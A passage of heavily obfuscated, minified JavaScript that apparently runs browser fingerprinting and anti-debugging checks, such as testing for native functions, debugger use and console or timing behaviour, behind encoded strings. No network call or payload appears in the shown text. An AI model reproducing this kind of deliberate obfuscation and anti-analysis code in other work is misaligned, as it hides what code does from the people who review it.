tu(ty,tl);},'PZzio':function(tu,ty,tl){return tu(ty,tl);},'ojKBv':tm(0xc16)};return tC['gBFEQ'](tP,a6,tC['PZzio'](av,0x8b,tC['ojKBv']));}),tx(0xc,tt,0x8,0x2000000,0x80,function(){var tm=aB,tC={'ZAnxU':function(tu,ty,tl){return tu(ty,tl);},'mrCxM':'5uPb','pmaZS':function(tu,ty,tl){return tu(ty,tl);},'fKqPB':tm(0x452),'OUFTE':function(tu,ty,tl){return tu(ty,tl);},'InyEP':'JA^U'};return window[tC[tm(0x501)](av,0xda,tC['mrCxM'])](tC[tm(0x422)](av,0x10f,tC['fKqPB']))[tC[tm(0xab6)](av,0xed,tC[tm(0x410)])];}),tx(0xd,z,0x100000,0x400,0x80000,function(){var tm=aB,tC={'HtEYC':function(tu,ty){return tu in ty;},'mBsOv':function(tu,ty,tl){return tu(ty,tl);},'XPSiV':'@5t0'};return tC[tm(0x695)](tC[tm(0x880)](av,0x59,tC['XPSiV']),a9)&&!a9[tC[tm(0x880)](av,0x59,tC[tm(0x1f5)])];}),tx(0xd,z,0x200000,0x80,0x4,function(){var tm=aB,tC={'rroan':function(tu,ty,tl){return tu(ty,tl);}};return!tC[tm(0xbc8)](tc,a5,a6);}),tx(0xd,z,0x4000000,-0x80000000,0x10000000,function(){var tm=aB,tC={'BvhZj':function(tu,ty,tl){return tu(ty,tl);},'CWlTU':tm(0x9e6)};return tC['BvhZj'](tP,a6,tC[tm(0x97b)](av,0x5d,tC[tm(0xc72)]));}),tx(0xe,tt,0x4000000,0x4,0x1000,function(){var tm=aB,tC={'sqtFy':function(tu,ty){return tu>ty;},'tADOc':function(tu,ty,tl){return tu(ty,tl);},'pJJpS':tm(0x230),'LHMsF':function(tu,ty,tl){return tu(ty,tl);},'QREmB':'3v7H'};return tC[tm(0x369)](aa[tC[tm(0x3f2)](av,0xe0,tC[tm(0x623)])](tC['tADOc'](av,0x86,tm(0xfd)))[tC[tm(0xe2d)](av,0xec,tC[tm(0x6b4)])],0x0);}),tx(0xe,tt,0x400000,0x10000,0x1000000,function(){var tm=aB,tC={'gyrgb':function(tu,ty){return tu===ty;}};return tC[tm(0x8e1)](aI,0x2);}),tx(0xe,tt,0x10,0x400,0x200,function(){var tm=aB,tC={'TOSMq':'9od3','VpLeq':tm(0x661)};return aa[av(0x9a,tC[tm(0x54e)])][av(0x105,tC[tm(0x56e)])]===0x0;}),tx(0xf,tt,0x40000,0x10,0x80000,function(){var tm=aB,tC={'RVUUX':function(tu,ty,tl){return tu(ty,tl);},'shDrP':tm(0x9c1)};return tC[tm(0x244)](tP,a6,av(0x81,tC[tm(0xb4b)]));}),tx(0x10,z,0x800,0x80000,0x20000000,function(){var tm=aB,tC={'hslCU':function(tu,ty,tl){return tu(ty,tl);},'oxrAS':tm(0x340)};return tC[tm(0x2a0)](tP,a7,tC[tm(0x2a0)](av,0x7c,tC[tm(0xde7)]));}),tx(0x10,z,0x40000000,0x2000,0x100000,function(){var tm=aB,tC={'hhomO':function(tu,ty,tl){return tu(ty,tl);},'pTDfd':function(tu,ty,tl){return tu(ty,tl);},'KYPSt':tm(0x1ec),'OIMTc':function(tu,ty,tl){return tu(ty,tl);},'LBFEX':tm(0xd13)};return tC[tm(0x770)](tP,a6,tC[tm(0xcef)](av,0x111,tC['KYPSt']))&&!tC['OIMTc'](tP,a6,tC[tm(0x76d)](av,0xa9,tC[tm(0xc09)]));}),tx(0x10,z,0x10,0x1000,0x4000,function(){var tm=aB,tC={'vDiEN':function(tu,ty,tl){return tu(ty,tl);},'QooHP':tm(0x86d),'IQBxZ':'&uIa'};return aa[tC[tm(0x346)](av,0x9a,tC[tm(0x1c4)])][tC[tm(0x346)](av,0x105,tC[tm(0x42b)])]===0x1;}),as=[J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x4f,0x62,0x6a,0x65,0x63,0x74)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][J[av(0xc8,'Kqm8')][av(0x57,'nkqQ')](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6c,0x65,0x61,0x72)],J[J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x6e,0x6f,0x77)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x61,0x6c,0x65,0x72,0x74)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x6c,0x6f,0x67)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x74,0x61,0x62,0x6c,0x65)],J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x68,0x61,0x72,0x41,0x74),J[av(0xc8,'Kqm8')][av(0x57,aB(0xbfc))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x3d,0x3e),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),J[av(0xc8,'Kqm8')][av(0x57,'nkqQ')](0x6c,0x65,0x6e,0x67,0x74,0x68),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x63,0x61,0x6c,0x6c),J[av(0xc8,'Kqm8')][av(0x57,aB(0xbfc))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66)],aF=ag,aR=tO,an=aR,aT=aF,tx(0x9,tt,0x1000000,0x20000000,0x1,function(){var tm={'jppJq':function(tC,tu,ty){return tC(tu,ty);}};return tm['jppJq'](tz,as[0x5],aT);}),tx(0x4,z,0x100000,0x800,0x10,function(){return tz(as[0x7],aT);}),tx(0x0,tt,0x20000,0x100000,0x80000,function(){var tm=aB,tC={'JVxbU':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0xa25)](tz,tz,an);}),tx(0xe,tt,0x800000,0x2000,0x20,function(){var tm={'TvjST':function(tC,tu,ty){return tC(tu,ty);}};return tm['TvjST'](tz,as[0x1],aT);}),tx(0xb,z,0x800,0x4000000,0x2000,function(){return tz(as[0x2],aT);}),tx(0x8,tt,0x8000000,0x80,0x8,function(){var tm=aB,tC={'MnQMc':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0x42a)](tM,as[0x3],an);}),ad=tz,(function(){var tm=aB,tC={'hwjSh':function(ti,tH){return ti>tH;},'nnKsw':function(ti,tH){return ti%tH;},'PloXb':function(ti,tH){return ti!==tH;},'icTYc':tm(0x982),'jocDB':function(ti,tH){return ti<tH;},'yGXTO':function(ti,tH,tL){return ti(tH,tL);},'PAwHt':tm(0xa7c),'qQDEb':'Kqm8','tUvxm':tm(0xbfc),'CQfLJ':tm(0x35e),'GQZLY':function(ti,tH){return ti===tH;},'vpGah':'PfQgd','gdHlv':function(ti,tH,tL){return ti(tH,tL);},'mXmsB':function(ti,tH,tL){return ti(tH,tL);},'WCsYT':function(ti,tH,tL){return ti(tH,tL);},'UTNnz':function(ti,tH){return ti>tH;},'lRgBd':function(ti,tH){return ti*tH;},'rXTXl':tm(0x345),'UROkc':tm(0x2b2),'kqxOh':function(ti,tH){return ti<tH;},'rzivq':function(ti,tH,tL){return ti(tH,tL);},'mFJNu':function(ti,tH,tL){return ti(tH,tL);},'aTPzr':function(ti,tH,tL){return ti(tH,tL);},'HRSPS':function(ti,tH,tL){return ti(tH,tL);},'ScuHa':function(ti,tH,tL){return ti(tH,tL);},'AOCCh':function(ti,tH,tL){return ti(tH,tL);},'GHUHa':function(ti,tH,tL){return ti(tH,tL);},'iwPmG':function(ti,tH,tL){return ti(tH,tL);},'SOTHE':function(ti,tH,tL){return ti(tH,tL);},'VUlia':function(ti,tH){return ti-tH;},'IoGUH':'neUUw','tCjcE':function(ti,tH,tL){return ti(tH,tL);},'WlnuB':function(ti,tH){return ti!==tH;},'IwxKN':tm(0xbdf),'fOAVr':function(ti,tH,tL){return ti(tH,tL);},'XBRwK':function(ti,tH){return ti>tH;},'MsMHA':tm(0x4b1),'LSrEh':function(ti,tH,tL){return ti(tH,tL);},'DzEqJ':function(ti,tH){return ti===tH;},'eWfeK':tm(0xc6c),'HpRAy':tm(0xe21),'llzWf':function(ti,tH){return ti+tH;},'sPJYW':'c@Ko','gqnwz':function(ti,tH,tL){return ti(tH,tL);},'KcptQ':'BD6I','FHfNe':function(ti,tH,tL){return ti(tH,tL);},'VrLBg':function(ti,tH,tL){return ti(tH,tL);},'yZryY':tm(0xafb),'fXsjd':function(ti,tH,tL){return ti(tH,tL);},'isymL':function(ti,tH,tL){return ti(tH,tL);},'LiLKl':function(ti,tH,tL){return ti(tH,tL);},'MxbKQ':function(ti,tH,tL){return ti(tH,tL);},'ctxdu':function(ti,tH,tL){return ti(tH,tL);},'yIrRT':'gpSC','YfSup':function(ti,tH,tL){return ti(tH,tL);},'UvAMy':function(ti,tH,tL){return ti(tH,tL);},'UbNJT':function(ti,tH,tL){return ti(tH,tL);},'SCoEJ':function(ti,tH,tL){return ti(tH,tL);},'ieSTC':function(ti,tH,tL){return ti(tH,tL);},'ucWFB':function(ti,tH,tL){return ti(tH,tL);},'tlWPh':function(ti,tH,tL){return ti(tH,tL);},'kBFpv':function(ti,tH,tL){return ti(tH,tL);},'WrFuN':function(ti,tH,tL){return ti(tH,tL);},'WOnGn':function(ti,tH,tL){return ti(tH,tL);},'OLBWK':function(ti,tH,tL){return ti(tH,tL);},'WUWyU':function(ti,tH,tL){return ti(tH,tL);},'MQsJx':tm(0xdc1),'pVrKH':'%IBI','hRjmf':function(ti,tH,tL){return ti(tH,tL);},'ePEUd':tm(0x84e),'voWOO':'8O#e','Htiow':function(ti,tH,tL){return ti(tH,tL);},'sDEeE':tm(0x598),'pLgmV':function(ti,tH,tL){return ti(tH,tL);},'lidhl':'^G%3','TJCpg':function(ti,tH){return ti<tH;},'eGuPo':function(ti,tH,tL){return ti(tH,tL);},'tjpxL':function(ti,tH,tL,tW,tA,tE,tV){return ti(tH,tL,tW,tA,tE,tV);}},tu,ty,tl=[[tC['WUWyU'](av,0x4b,tC[tm(0x45c)]),tC[tm(0x5a7)](av,0xb9,tC[tm(0x4e8)]),tC[tm(0x804)](av,0xb8,tC[tm(0x812)]),tC[tm(0x954)](av,0x48,tC[tm(0x5a5)])],[tC[tm(0x91a)](av,0xb5,tC['sDEeE']),tC['pLgmV'](av,0xb1,tC[tm(0xa0c)])]];for(tu=0x0;tC[tm(0x7a5)](tu,tl[av(0xec,tC[tm(0xde2)])]);tu++)for(ty=0x1;ty<tl[tu][tC[tm(0x697)](av,0xec,tC[tm(0xde2)])];ty++)tC[tm(0x819)](tx,0x0,tt,0x800000,0x400000,0x40000,function(){var ti=tm,tH={'QmRYx':function(tL,tW){var tA=th;return tC[tA(0x9b6)](tL,tW);},'axhjU':function(tL,tW){var tA=th;return tC[tA(0x8c4)](tL,tW);},'xTVab':tC[ti(0x5d6)],'NLRlH':function(tL,tW,tA){return tL(tW,tA);},'gVGMV':'3v7H','LAdRJ':tC[ti(0x4fb)],'ihkiC':function(tL,tW,tA){var tE=ti;return tC[tE(0xba9)](tL,tW,tA);},'BMcqz':tC[ti(0x691)],'rvIiG':function(tL,tW,tA){return tL(tW,tA);},'hOhhP':tC[ti(0xcc5)],'aUWEf':function(tL,tW,tA){var tE=ti;return tC[tE(0xac9)](tL,tW,tA);},'nunLT':function(tL,tW){var tA=ti;return tC[tA(0x438)](tL,tW);},'grEJP':tC[ti(0xa79)],'BbvwC':function(tL,tW){var tA=ti;return tC[tA(0x3a7)](tL,tW);},'PaVgb':function(tL,tW,tA){var tE=ti;return tC[tE(0xe0e)](tL,tW,tA);},'elSJw':function(tL,tW,tA){return tL(tW,tA);},'VIsGg':function(tL,tW){return tL<tW;},'dHDAn':function(tL,tW,tA){return tL(tW,tA);},'wAfuL':function(tL,tW,tA){var tE=ti;return tC[tE(0xdd8)](tL,tW,tA);}};return tC[ti(0xa23)](tC[ti(0x81d)],tC[ti(0x551)])?tC['hwjSh'](tC['nnKsw'](_0x5aacb2,0x2),0x0):tC[ti(0xd0d)](J[function(tL){var tW=ti;if(tC[tW(0x802)](tC[tW(0x72b)],'bEqmV')){for(var tA='',tE=0x0;tC[tW(0x3a7)](tE,tL[tC[tW(0xac9)](av,0xec,tC[tW(0xde2)])]);tE++)tA+=J[tC[tW(0xac9)](av,0xc8,tC[tW(0x4fb)])][av(0x57,tC['tUvxm'])](J[tC[tW(0xac9)](av,0x69,tC[tW(0xcc5)])](tL[tE],+J[tC[tW(0xac9)](av,0xc8,tC[tW(0x4fb)])][tC['yGXTO'](av,0x57,tC['tUvxm'])](0x31,0x36)));return tA;}else return tH[tW(0xa52)](_0x48aa5d,0x0);}(tC[ti(0x954)](av,0xf4,tC['sPJYW'])[tC[ti(0x55c)](av,0x67,tC[ti(0xb0d)])](J[tC[ti(0x954)](av,0xc8,'Kqm8')][tC[ti(0x774)](av,0x57,'nkqQ')](0x7c)))][function(tL){var tW=ti,tA={'BusvI':function(tj,tb){var tB=th;return tH[tB(0x8e0)](tj,tb);}};if(tH[tW(0x3d7)]!==tH[tW(0x3d7)])return tA[tW(0x482)](_0x2745b9,0x9);else{for(var tE='',tV=0x0;tV<tL[tH[tW(0x6c1)](av,0xec,tH[tW(0x56f)])];tV++)tE+=J[av(0xc8,tH['LAdRJ'])][tH[tW(0x717)](av,0x57,tH[tW(0xc28)])](J[tH['rvIiG'](av,0x69,tH[tW(0x1f4)])](tL[tV],+J[av(0xc8,tH[tW(0x1ac)])][tH['aUWEf'](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tE;}}(tC['VrLBg'](av,0x102,tC[ti(0x25d)])[av(0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0xc5c)](av,0x57,tC[ti(0x691)])](0x7c)))](J[function(tL){var tW=ti;if(tC['GQZLY']('rrAqx',tC[tW(0xa98)]))return+new _0x5f5d60();else{for(var tA='',tE=0x0;tE<tL[tC[tW(0xac9)](av,0xec,tC[tW(0xde2)])];tE++)tA+=J[av(0xc8,tW(0xd15))][av(0x57,tC[tW(0x691)])](J[tC['gdHlv'](av,0x69,tC[tW(0xcc5)])](tL[tE],+J[tC['mXmsB'](av,0xc8,tC[tW(0x4fb)])][tC['WCsYT'](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tA;}}(tl[tu][0x0][tC[ti(0x5b5)](av,0x67,tC['KcptQ'])](J[tC[ti(0x205)](av,0xc8,tC[ti(0x4fb)])][tC['ScuHa'](av,0x57,tC[ti(0x691)])](0x7c)))],function(tL){var tW=ti,tA={'gGsGM':function(tj,tb){var tB=th;return tC[tB(0x38b)](tj,tb);},'KlHkJ':function(tj,tb){return tj-tb;},'lIkBc':function(tj,tb){var tB=th;return tC[tB(0xa05)](tj,tb);},'UPXtM':function(tj,tb){return tj(tb);}};if(tC[tW(0x8c4)](tC['rXTXl'],tC[tW(0xaa6)])){if(tA[tW(0xa2b)](tA['KlHkJ'](+new _0xe89ce9[0xd](),_0x33c725[tW(0x5c2)][_0x36a83d[0x0]]),tA['lIkBc'](_0x10289a,0xb5)))return _0x3af12c[0x2a](),tA[tW(0x5a0)](_0x2e0b96,_0x55e587);if(!_0x2b87e0[0x18](~_0x626112))return _0x2744ef;return _0x1431f6[0x2a](),tA[tW(0x5a0)](_0x1deb33,_0x257167);}else{for(var tE='',tV=0x0;tC[tW(0xd8f)](tV,tL[tC['rzivq'](av,0xec,tC[tW(0xde2)])]);tV++)tE+=J[tC[tW(0x75c)](av,0xc8,tC[tW(0x4fb)])][tC['mFJNu'](av,0x57,tC[tW(0x691)])](J[tC[tW(0xac9)](av,0x69,tC[tW(0xcc5)])](tL[tV],+J[tC['aTPzr'](av,0xc8,tC[tW(0x4fb)])][tC[tW(0xa08)](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tE;}}(tl[tu][ty][tC['LiLKl'](av,0x67,tC[ti(0xb0d)])](J[tC[ti(0x88c)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x2c2)](av,0x57,tC[ti(0x691)])](0x7c))))[function(tL){var tW=ti;for(var tA='',tE=0x0;tC[tW(0xd8f)](tE,tL[tC['ScuHa'](av,0xec,tC[tW(0xde2)])]);tE++)tA+=J[tC[tW(0xdee)](av,0xc8,tW(0xd15))][tC[tW(0x5a7)](av,0x57,tC[tW(0x691)])](J[av(0x69,tW(0x35e))](tL[tE],+J[tC[tW(0x6dd)](av,0xc8,tC[tW(0x4fb)])][tC['SOTHE'](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tA;}(av(0x50,tC[ti(0x2df)])[av(0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0x3f0)](av,0x57,tC[ti(0x691)])](0x7c)))][function(tL){var tW=ti,tA={'MVmKd':function(tj,tb){var tB=th;return tC[tB(0x9dd)](tj,tb);},'qRCHp':function(tj,tb){return tj(tb);}};if(tC[tW(0x4a7)]===tC[tW(0x4a7)]){for(var tE='',tV=0x0;tC['jocDB'](tV,tL[tC[tW(0x6dd)](av,0xec,tC['PAwHt'])]);tV++)tE+=J[tC[tW(0xdd8)](av,0xc8,tC['qQDEb'])][tC[tW(0xaeb)](av,0x57,'nkqQ')](J[tC[tW(0x6dd)](av,0x69,tC[tW(0xcc5)])](tL[tV],+J[tC[tW(0xca2)](av,0xc8,tC[tW(0x4fb)])][tC[tW(0xac9)](av,0x57,'nkqQ')](0x31,0x36)));return tE;}else{if(tA[tW(0xc93)](+new _0x50c1e1[0x1a](),_0x5e26c9['prototype'][_0x4b72bd[0x0]])>_0x4cfc6a*0xb5)return _0x310013[0x2a](),tA[tW(0x118)](_0x15e87b,_0x3c4d91);if(!_0x418c6c[0x12](~_0x546cf1))return _0x58c6de;return _0x5d56dc[0x2a](),_0x2fca33(_0x5dfb31);}}(tC[ti(0x774)](av,0xcf,ti(0x3f5))[tC[ti(0xdd8)](av,0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0x4bb)](av,0x57,tC[ti(0x691)])](0x7c)))],function(tL){var tW=ti;if(tH[tW(0x212)]===tH[tW(0x212)]){for(var tA='',tE=0x0;tH[tW(0xb1e)](tE,tL[tH[tW(0x6c1)](av,0xec,'3v7H')]);tE++)tA+=J[tH['PaVgb'](av,0xc8,tH[tW(0x1ac)])][tH[tW(0xb02)](av,0x57,tH[tW(0xc28)])](J[tH[tW(0x8bc)](av,0x69,tH['hOhhP'])](tL[tE],+J[tH[tW(0x8bc)](av,0xc8,tW(0xd15))][tH[tW(0x20b)](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tA;}else return tH[tW(0xa8d)](_0x47dda5,0x1);}(tC[ti(0x720)](av,0xfd,'Jwxq')[tC[ti(0xba9)](av,0x67,tC['KcptQ'])](J[tC[ti(0x6f7)](av,0xc8,ti(0xd15))][tC[ti(0xb31)](av,0x57,tC[ti(0x691)])](0x7c))))[function(tL){var tW=ti;for(var tA='',tE=0x0;tH[tW(0x556)](tE,tL[av(0xec,tW(0xa7c))]);tE++)tA+=J[tH[tW(0x20b)](av,0xc8,tH[tW(0x1ac)])][tH['rvIiG'](av,0x57,tH[tW(0xc28)])](J[tH[tW(0xb85)](av,0x69,tH[tW(0x1f4)])](tL[tE],+J[av(0xc8,'Kqm8')][tH[tW(0xf5)](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tA;}(av(0xc2,ti(0x767))[tC[ti(0x16b)](av,0x67,tC[ti(0xb0d)])](J[tC['tlWPh'](av,0xc8,tC[ti(0x4fb)])][tC['kBFpv'](av,0x57,tC[ti(0x691)])](0x7c)))](+J[tC[ti(0x9aa)](av,0xc8,tC[ti(0x4fb)])][tC['aTPzr'](av,0x57,tC[ti(0x691)])](0x39))-+J[tC[ti(0x88c)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x827)](av,0x57,tC[ti(0x691)])](0x34,0x30)==+J[tC[ti(0x263)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x75c)](av,0x57,tC[ti(0x691)])](0x30);});}()),(function(){var tm=aB,tC={'RgzQA':function(tD,tg,tI,ts){return tD(tg,tI,ts);},'ejoUL':function(tD,tg,tI){return tD(tg,tI);},'cyZRD':tm(0x88f),'afYcn':tm(0x204),'dxkWJ':function(tD,tg,tI){return tD(tg,tI);},'aElKJ':tm(0x2c4),'XWWLF':function(tD,tg){return tD>tg;},'tREvy':'Fwml','sbHDE':tm(0xb4c),'wKfnH':function(tD,tg){return tD===tg;},'yhuLQ':tm(0xe35),'ZYSQq':tm(0xab4),'YHKaK':tm(0x48d),'fFMds':tm(0xa1b),'FRTKI':'#qu0','eyUBK':tm(0x4ef),'SFiYn':function(tD){return tD();},'iyxuT':function(tD,tg,tI){return tD(tg,tI);},'RvzCj':function(tD,tg,tI){return tD(tg,tI);},'omYco':tm(0xe20),'WojqM':function(tD,tg,tI){return tD(tg,tI);},'YIhpw':tm(0xdff),'wGCOs':function(tD,tg){return tD!==tg;},'fxlgW':'NjibP','YAyDT':function(tD,tg,tI){return tD(tg,tI);},'Muqtn':function(tD,tg,tI){return tD(tg,tI);},'FkXPw':tm(0x446),'APHRJ':function(tD,tg){return tD!==tg;},'LodQm':tm(0xa45),'JlFNO':function(tD,tg,tI){return tD(tg,tI);},'Gouxu':tm(0x58a),'aeZWn':'ykBJH','nlTQb':function(tD,tg){return tD!=tg;},'MFulH':function(tD,tg,tI){return tD(tg,tI);},'FmsYK':'^HLL','seFKD':function(tD,tg,tI){return tD(tg,tI);},'MuUJZ':tm(0x1de),'yjjOb':'lr!X','sAyIX':'DAdI','keoSp':function(tD,tg){return tD+tg;},'hxoQF':function(tD,tg){return tD===tg;},'ZONmO':tm(0x8f9),'rsSlH':tm(0x8dd),'VsAlq':tm(0x718),'pItvF':function(tD,tg,tI){return tD(tg,tI);},'DeuxC':tm(0x40b),'fYxES':tm(0x295),'zROVV':tm(0x338),'WPija':function(tD,tg){return tD<tg;},'pblsV':tm(0xa7c),'TzpPp':tm(0xd15),'pBumf':tm(0x35e),'DhEjF':function(tD,tg,tI){return tD(tg,tI);},'aCHTo':function(tD,tg){return tD===tg;},'GNKef':tm(0xb23),'ZQGui':function(tD,tg,tI){return tD(tg,tI);},'KmqIB':function(tD,tg,tI){return tD(tg,tI);},'vbRNj':tm(0x761),'tiAWu':function(tD,tg,tI){return tD(tg,tI);},'NrhYO':function(tD,tg,tI){return tD(tg,tI);},'ztPrQ':'gbO!','rahxh':function(tD,tg,tI){return tD(tg,tI);},'hzkgl':tm(0x78a),'NHRRr':function(tD,tg){return tD===tg;},'KSaLA':'bnndd','HUjXt':function(tD,tg,tI){return tD(tg,tI);},'eMeeJ':function(tD,tg,tI){return tD(tg,tI);},'ScqpH':function(tD,tg,tI){return tD(tg,tI);},'ylnHJ':function(tD,tg,tI){return tD(tg,tI);},'Xlpze':function(tD,tg,tI){return tD(tg,tI);},'hslod':tm(0x494),'wvWaW':'yyO^','shJsp':function(tD,tg){return tD>=tg;},'hjbht':tm(0xa9d),'PrmgT':function(tD,tg){return tD===tg;},'ykqwx':tm(0xc05),'ifDMp':tm(0x990),'Yxtmf':tm(0x581),'ukqEQ':function(tD){return tD();},'uLwCD':function(tD,tg,tI){return tD(tg,tI);},'syKTA':tm(0xa3d),'aMtRB':function(tD,tg){return tD===tg;},'JDFQE':function(tD,tg,tI){return tD(tg,tI);},'VErhF':function(tD,tg){return tD!==tg;},'YOUTe':function(tD,tg,tI){return tD(tg,tI);},'klnLV':function(tD,tg,tI){return tD(tg,tI);},'FMoYR':function(tD,tg){return tD!==tg;},'xAzNE':tm(0xa07),'wnrya':tm(0x12e),'ePrzM':function(tD,tg,tI){return tD(tg,tI);},'GFGhs':function(tD,tg,tI){return tD(tg,tI);},'giKfj':function(tD,tg,tI){return tD(tg,tI);},'UcWqq':function(tD){return tD();},'TwfKC':function(tD,tg){return tD!==tg;},'ccCce':'hrwLQ','ucTGT':function(tD,tg,tI){return tD(tg,tI);},'CRlYj':function(tD,tg){return tD>tg;},'EnVQL':function(tD,tg){return tD<=tg;},'ReCQZ':tm(0xa47),'eNpsm':function(tD,tg,tI){return tD(tg,tI);},'AQAZV':function(tD,tg){return tD!==tg;},'IZBis':function(tD,tg){return tD-tg;},'RvUMU':function(tD,tg){return tD+tg;},'ZiFjH':function(tD,tg){return tD(tg);},'jWeTD':function(tD,tg){return tD<tg;},'aoYpe':function(tD,tg){return tD-tg;},'tmkAj':function(tD,tg){return tD*tg;},'Tuyxy':tm(0xbe3),'hVbqs':'wzhue','mHBsg':function(tD,tg,tI){return tD(tg,tI);},'rEeIW':function(tD,tg,tI){return tD(tg,tI);},'HMnqh':function(tD,tg,tI){return tD(tg,tI);},'Hixbx':function(tD,tg){return tD!=tg;},'qQrQi':function(tD,tg){return tD!==tg;},'DjkfG':tm(0x1a0),'cAdHd':'hcTBh','tdNjC':function(tD,tg,tI){return tD(tg,tI);},'egQbh':tm(0x23f),'ajTks':function(tD,tg,tI){return tD(tg,tI);},'mICLp':function(tD,tg){return tD<tg;},'zacaE':function(tD,tg){return tD===tg;},'jNdmC':'kApcI','eBjjY':function(tD,tg,tI){return tD(tg,tI);},'AEZkf':function(tD,tg,tI){return tD(tg,tI);},'mmOcx':function(tD,tg,tI){return tD(tg,tI);},'DvdPS':function(tD,tg,tI){return tD(tg,tI);},'NVxjC':function(tD,tg){return tD===tg;},'OQeTk':tm(0x1ed),'XsTXt':tm(0x462),'YLgNi':function(tD,tg,tI){return tD(tg,tI);},'nTSkO':function(tD,tg){return tD in tg;},'SvKWz':tm(0x9d9),'MwDRz':function(tD,tg,tI){return tD(tg,tI);},'cadjC':function(tD,tg){return tD%tg;},'VatZU':function(tD,tg){return tD===tg;},'gZxrm':function(tD,tg){return tD==tg;},'LyTYb':function(tD,tg){return tD<tg;},'Tmwun':function(tD,tg,tI){return tD(tg,tI);},'cFnWC':tm(0xc79),'ofZbd':function(tD,tg,tI){return tD(tg,tI);},'TRYFY':tm(0x348),'clZZB':'x7tx','mqqxa':function(tD,tg,tI){return tD(tg,tI);},'FJiDV':function(tD){return tD();},'tLxqp':function(tD,tg,tI){return tD(tg,tI);},'cOYEr':tm(0xb14),'BHeXb':function(tD){return tD();},'jSbjA':function(tD,tg,tI){return tD(tg,tI);},'IqpZF':tm(0xcd7),'aETlW':tm(0x7d6),'gARpy':tm(0xd82),'AWjtl':function(tD,tg,tI){return tD(tg,tI);},'pSDfN':function(tD,tg,tI){return tD(tg,tI);},'xjPcp':function(tD,tg,tI){return tD(tg,tI);},'yGFko':function(tD,tg,tI){return tD(tg,tI);},'uRNpB':function(tD,tg){return tD!==tg;},'yQlnS':'VBQgp','nRFQf':function(tD,tg){return tD>=tg;},'ECtDx':'eLtGS','wISyU':function(tD,tg,tI){return tD(tg,tI);},'RVrKY':function(tD,tg,tI){return tD(tg,tI);},'qzIIv':function(tD,tg){return tD!==tg;},'DzRJl':tm(0x60b),'cSLol':tm(0xcdf),'YKLhj':function(tD,tg,tI){return tD(tg,tI);},'eUxlg':function(tD,tg,tI){return tD(tg,tI);},'zBKpO':function(tD,tg,tI){return tD(tg,tI);},'Pgpby':tm(0xd8d),'uhMhA':function(tD,tg,tI){return tD(tg,tI);},'LUaTA':function(tD,tg,tI){return tD(tg,tI);},'zcfzo':function(tD,tg,tI){return tD(tg,tI);},'gGsjv':function(tD,tg){return tD-tg;},'OnWEC':function(tD,tg,tI){return tD(tg,tI);},'fXIcW':function(tD,tg,tI){return tD(tg,tI);},'bGjRt':tm(0x1f7),'IHGxW':function(tD,tg,tI,ts,tF,tR,tT){return tD(tg,tI,ts,tF,tR,tT);},'KocYL':function(tD,tg,tI){return 